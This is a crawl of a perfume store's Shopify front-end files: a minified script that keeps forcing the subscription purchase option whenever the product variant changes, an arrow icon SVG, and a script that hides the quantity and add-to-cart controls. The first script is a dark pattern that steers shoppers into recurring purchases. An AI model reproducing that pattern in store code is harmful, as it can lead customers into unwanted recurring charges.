window.addEventListener("skio:plan-picker:loaded",()=>{(window.SkioPlanPickerInstances||[]).forEach((skio,i)=>{console.log("Hooking into variant changes for instance:",i);const $variantInput=skio.form.querySelector(skio.selectors.variantId),forceSub=()=>{const subGroup=skio.$planPicker.querySelector("[skio-selling-plan-group]");subGroup&&!subGroup.checked&&(subGroup.checked=!0,skio.updateSellingPlan(),console.log("Forced subscription after variant change"))};forceSub(),$variantInput&&($variantInput.addEventListener("change",forceSub),new MutationObserver(forceSub).observe($variantInput,{attributes:!0,attributeFilter:["value"]}))})});
//# sourceMappingURL=/cdn/shop/t/194/assets/force-subscription.js.map?v=152589680220914010651768233245


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0012/9980/8330/files/arrow_brown.svg?v=1728333744
body_size: -690
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 20" height="20" width="20">
<path stroke-linejoin="round" stroke-width="2" stroke="#A17B2B" d="M16.25 7.5L10 13.75L3.75 7.5"></path>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://amourscents.com/cdn/shop/t/194/assets/apo-product-options.js?v=19218705803270181291768233227
body_size: -762
content:

var checkExist = setInterval(function () {
  if (document.querySelectorAll(".mw-apo-container").length > 0) {
    document.querySelector(".product-form__input.product-form__quantity").style.display = "none";
    document.querySelector(".main-product-atc").style.display = "none";
    clearInterval(checkExist);
  }
}, 100);




